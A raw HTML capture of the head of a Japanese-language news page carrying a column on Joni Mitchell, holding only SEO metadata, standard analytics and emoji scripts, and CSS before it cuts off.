

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/
body_size: 40216
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>「ジョニ・ミッチェル/未来の古典」音楽の楽園〜もう一つのカナダ 第7回 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【連載コラム】2022年7月から始まった在カナダ日本国大使館山野内勘二特命全権大使が送るカナダの音楽コラム「音楽の楽園～もう一つのカナダ」。毎月第3木曜日に掲載。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="「ジョニ・ミッチェル/未来の古典」音楽の楽園〜もう一つのカナダ 第7回 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【連載コラム】2022年7月から始まった在カナダ日本国大使館山野内勘二特命全権大使が送るカナダの音楽コラム「音楽の楽園～もう一つのカナダ」。毎月第3木曜日に掲載。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2023-01-19T20:00:00+00:00" />
		<meta property="article:modified_time" content="2023-01-19T21:44:30+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="「ジョニ・ミッチェル/未来の古典」音楽の楽園〜もう一つのカナダ 第7回 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【連載コラム】2022年7月から始まった在カナダ日本国大使館山野内勘二特命全権大使が送るカナダの音楽コラム「音楽の楽園～もう一つのカナダ」。毎月第3木曜日に掲載。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#article","name":"\u300c\u30b8\u30e7\u30cb\u30fb\u30df\u30c3\u30c1\u30a7\u30eb\/\u672a\u6765\u306e\u53e4\u5178\u300d\u97f3\u697d\u306e\u697d\u5712\u301c\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0 \u7b2c7\u56de | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u300c\u30b8\u30e7\u30cb\u30fb\u30df\u30c3\u30c1\u30a7\u30eb\/\u672a\u6765\u306e\u53e4\u5178\u300d\u97f3\u697d\u306e\u697d\u5712\u301c\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0 \u7b2c7\u56de","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/12\/Column_Music_JC-Today.jpg","width":1200,"height":800},"datePublished":"2023-01-19T12:00:00-08:00","dateModified":"2023-01-19T13:44:30-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#webpage"},"articleSection":"\u97f3\u697d\u306e\u697d\u5712\u301c\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0, \u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8, \u97f3\u697d"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","position":2,"name":"\u9023\u8f09\u30b3\u30e9\u30e0","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/canadian-music\/#listItem","name":"\u97f3\u697d\u306e\u697d\u5712\u301c\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/canadian-music\/#listItem","position":3,"name":"\u97f3\u697d\u306e\u697d\u5712\u301c\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/canadian-music\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#listItem","name":"\u300c\u30b8\u30e7\u30cb\u30fb\u30df\u30c3\u30c1\u30a7\u30eb\/\u672a\u6765\u306e\u53e4\u5178\u300d\u97f3\u697d\u306e\u697d\u5712\u301c\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0 \u7b2c7\u56de"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#listItem","position":4,"name":"\u300c\u30b8\u30e7\u30cb\u30fb\u30df\u30c3\u30c1\u30a7\u30eb\/\u672a\u6765\u306e\u53e4\u5178\u300d\u97f3\u697d\u306e\u697d\u5712\u301c\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0 \u7b2c7\u56de","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/canadian-music\/#listItem","name":"\u97f3\u697d\u306e\u697d\u5712\u301c\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/","name":"\u300c\u30b8\u30e7\u30cb\u30fb\u30df\u30c3\u30c1\u30a7\u30eb\/\u672a\u6765\u306e\u53e4\u5178\u300d\u97f3\u697d\u306e\u697d\u5712\u301c\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0 \u7b2c7\u56de | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u9023\u8f09\u30b3\u30e9\u30e0\u30112022\u5e747\u6708\u304b\u3089\u59cb\u307e\u3063\u305f\u5728\u30ab\u30ca\u30c0\u65e5\u672c\u56fd\u5927\u4f7f\u9928\u5c71\u91ce\u5185\u52d8\u4e8c\u7279\u547d\u5168\u6a29\u5927\u4f7f\u304c\u9001\u308b\u30ab\u30ca\u30c0\u306e\u97f3\u697d\u30b3\u30e9\u30e0\u300c\u97f3\u697d\u306e\u697d\u5712\uff5e\u3082\u3046\u4e00\u3064\u306e\u30ab\u30ca\u30c0\u300d\u3002\u6bce\u6708\u7b2c3\u6728\u66dc\u65e5\u306b\u63b2\u8f09\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/12\/Column_Music_JC-Today.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/#mainImage"},"datePublished":"2023-01-19T12:00:00-08:00","dateModified":"2023-01-19T13:44:30-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/01\/19\/yamanouchi-kanji-7\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) 